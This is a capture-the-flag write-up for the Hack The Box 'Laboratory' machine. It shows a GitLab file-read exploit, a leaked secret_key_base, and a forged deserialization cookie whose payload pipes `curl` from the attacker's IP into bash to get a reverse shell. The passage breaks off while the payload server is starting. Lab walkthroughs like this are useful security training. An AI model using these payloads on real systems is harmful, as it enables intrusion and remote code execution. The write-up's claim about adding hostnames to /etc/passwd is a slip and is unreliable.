Hack The Box - Laboratory Writeup

Laboratory is an easy linux box by 0xc45.
Overview
The box starts with web-enumeration, where we find an installation of GitLab 12.8.1. Researching for vulnerabilities, we find a arbitrary file-read vulnerability, which we turn into an RCE by leaking a secret. Using the secret we can sign cookies, which is exploitable as cookies are deserialized. Writing a deserialization payload into the cookie, we get a shell on the GitLab container.
Using the rails console we can reset the GitLab-password of Dexter and login as the user. Accessing Dexter’s repositories, we get access to a ssh-key file we use to ssh into the machine and read user.txt.
Enumerating the system, we find an interesting setuid binary, which upon analysis is vulnerable to path-injection. Exploiting the path-injection we get a shell as root and can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.216
Nmap scan report for 10.10.10.216
Host is up (0.17s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 25:ba:64:8f:79:9d:5d:95:97:2c:1b:b2:5e:9b:55:0d (RSA)
| 256 28:00:89:05:55:f9:a2:ea:3c:7d:70:ea:4d:ea:60:0f (ECDSA)
|_ 256 77:20:ff:e9:46:c0:68:92:1a:0b:21:29:d1:53:aa:87 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to https://laboratory.htb/
443/tcp open ssl/http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: The Laboratory
| ssl-cert: Subject: commonName=laboratory.htb
| Subject Alternative Name: DNS:git.laboratory.htb
| Not valid before: 2020-07-05T10:39:28
|_Not valid after: 2024-03-03T10:39:28
| tls-alpn:
|_ http/1.1
Service Info: Host: laboratory.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The open ports shown are 22 (ssh), 80 (http) and 443 (https). Looking at the nmap-scan, we get a lot of interesting information. HTTP redirects to https, so for now we do not have to take a lot at port 80. From the HTTPS certificate, we get two hostnames laboratory.htb and git.laboratory.htb. Let us add both hostnames to our /etc/passwd file and start our enumeration with https.
HTTPS - Port 443
Going to https://laboratory.htb, we get following page shown:

Looking at the webpage, it seems to be only static content. Let us see, if the git hostname contains anything of interest.
Going to https://git.laboratory.htb, we get following page shown:

Seems like we have a GitLab Community Edition installation running on the git VHost. Let us register an account and check out the available Git-Repositories.

Upon registration, we get following error: Email domain is not authorized for sign-up.

Luckily, as we know the domain, we can easily bypass this filtering by registering an account with a @laboratory.htb email.
GitLab enumeration
After successful registration, let us start by looking for available repositories.

Seems like there is only one public repository available.

The repository does not seem very interesting. Let us find out which version of GitLab is running, so we can search for public exploits.
The help page displays a version-info:

Seems like GitLab Community Edition 12.8.1 is installed. Let us research for exploits next.
Exploiting GitLab 12.8.1
Exploit research
A Google-search reveals that there is a Metasploit module available. However, more interestingly there is a HackerOne report talking about arbitrary file-read. Let us try to reproduce the exploit on our target.
In order to exploit we have to do four steps:
-
Create two project
-
Create an issue with following payload as the description
 -
Move issue to other project
-
Download file
Exploiting arbitrary file-read
Let us start by creating two repositories.

Next, let us add an issue for Project1.

Next, let us move the issue.

We now move the issue to project2.

We successfully extract /etc/passwd from the system!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
mattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/sh
registry:x:993:993::/var/opt/gitlab/registry:/bin/sh
gitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/sh
gitlab-consul:x:991:991::/var/opt/gitlab/consul:/bin/sh
Initial shell - RCE via deserialization attack
Further reading the HackerOne article, we can find the file-read vulnerability can be turned into RCE when leaking the secret_key_base from /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml. Using the key, we can create our own cookies that contain a deserialization payload.
In order to get RCE we have to do following steps:
- Leak secret_key_base using file-read
- Create a docker-instance of GitLab 12.8.1
- Load secret_key_base in docker instance
- Create cookie with RCE payload
- Replace cookie and login
- Get code-execution
Let us start by leaking the /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml file.
For this we redo the previous steps with this new payload:

After redoing the steps to get the file, we can extract the secret_key_base:
root@darkness:~/Downloads# cat secrets.yml | grep secret_key_base
secret_key_base: 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
Next let us setup a GitLab 12.8.1 docker-instance.
First, let us download the right docker-image.
root@darkness:~# docker pull gitlab/gitlab-ee:12.8.1-ee.0
fe703b657a32: Pull complete
f9df1fafd224: Pull complete
a645a4b887f9: Pull complete
57db7fe0b522: Pull complete
b957f7604ce6: Pull complete
eec7830dd64f: Pull complete
f27723c14c7f: Pull complete
a96eab330bb8: Pull complete
9ccefb9c0a5d: Pull complete
e9e891db4b74: Pull complete
Digest: sha256:dbc399cb6bc84650a683f6f95e299a4b3af9c6b3adfada7aafdc60eb2e222ab3
Status: Downloaded newer image for gitlab/gitlab-ee:12.8.1-ee.0
docker.io/gitlab/gitlab-ee:12.8.1-ee.0
Next let us startup a docker-container, let it install and execute a shell in the container.
root@darkness:~# docker run -it gitlab/gitlab-ee:12.8.1-ee.0
[...INSTALLATION...]
root@darkness:~# docker exec -it a87efa8fd79b bash
root@a87efa8fd79b:/#
Next, we have to overwrite the secret_key_base in the /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml file.
root@a87efa8fd79b:/# sed -i "s/secret_key_base: .*/secret_key_base: $SECRET_KEY_BASE/g" /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml
Now let us start a rails console to forge our cookie:
root@a87efa8fd79b:/# gitlab-rails console
--------------------------------------------------------------------------------
GitLab: 12.8.1-ee (13bae744d5c) EE
GitLab Shell: 11.0.0
PostgreSQL: 10.12
--------------------------------------------------------------------------------
Loading production environment (Rails 6.0.2)
irb(main):001:0>
Next we execute the payload:
irb(main):001:0> request = ActionDispatch::Request.new(Rails.application.env_config)
=> #<ActionDispatch::Request:0x00007fe36d5d3b50
[...]
irb(main):002:0> request.env["action_dispatch.cookies_serializer"] = :marshal
=> :marshal
irb(main):003:0> cookies = request.cookie_jar
=> #<ActionDispatch::Cookies::CookieJar:0x00007fe36df55bb0
[...]
irb(main):004:0> erb = ERB.new("<%= `curl 10.10.14.11|bash` %>") # RCE payload
=> #<ERB:0x00007fe36c588d90 [...]
irb(main):005:0> depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) Failed to connect to 10.10.14.11 port 80: Connection refused
=> ""
irb(main):006:0> cookies.signed[:cookie] = depr
[...]
irb(main):007:0> puts cookies[:cookie] # Print cookie
BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiVyNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBjdXJsIDEwLjEwLjE0LjExfGJhc2hgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--9082496eb7908d8da233d501ad73a6d75a920281
=> nil
Now let us start our www-server to server a bash reverse-shell payload. I am going to use my RevServ script to do so.
Now we simply have to issue a request with the cookie using curl to trigger the exploit.
root@darkness:~# curl -L -k "http://git.laboratory.htb/users/sign_in" -b "experimentation_subject_id=$COOKIE"
Checking our to our RevServ script, we successfully served the reverse-shell payload:
root@darkness:~# revserv
_____ _ _ _
/ ____|| | | || |
| (___ | |__ ___ | || | ______ ___ ___ _ __ __ __ ___ _ __
\___ \ | _ \ / _ \| || | |______| / __| / _ \| __|\ \ / // _ \| __|
____) || | | || __/| || | \__ \| __/| | \ V /| __/| |
|_____/ |_| |_| \___||_||_| |___/ \___||_| \_/ \___||_|
